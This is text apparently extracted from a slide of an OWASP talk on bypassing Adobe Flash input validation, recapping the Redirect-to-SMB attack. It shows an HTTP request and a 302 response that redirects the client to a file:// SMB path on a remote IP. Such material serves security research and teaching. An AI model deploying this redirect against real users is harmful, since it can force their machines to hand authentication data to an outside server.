 SMB attacks, revisited (1/2)
• New attack vector: Redirect-to-SMB (2015)1
GET /somefile.txt HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;
Accept-Language: en-us
User-Agent: Mozilla/5.0 (Windows NT 6.3; Trident/7.0; rv:11.0)
Accept-Encoding: gzip, deflate
Host: 23.100.122.3
HTTP/1.1 302 Found
Content-Type: text/html, charset=UTF-8
Location: file://///23.100.122.3/some/file.txt
Server: Apache
Date: Sat, 5 Aug 2017 15:59:12 GMT
Content-Length: 159
1 https://www.cylance.com/content/dam/cylance/pdfs/white_papers/redirect-to-smb-20151012.pdf
Bypassing Adobe Flash Input Validation – Björn Ruytenberg
25
OWASP
Open Web Application
Security Project
Playing In The Sandbox:
Bypassing Adobe Flash Input Validation
- Björn Ruytenberg
OWASP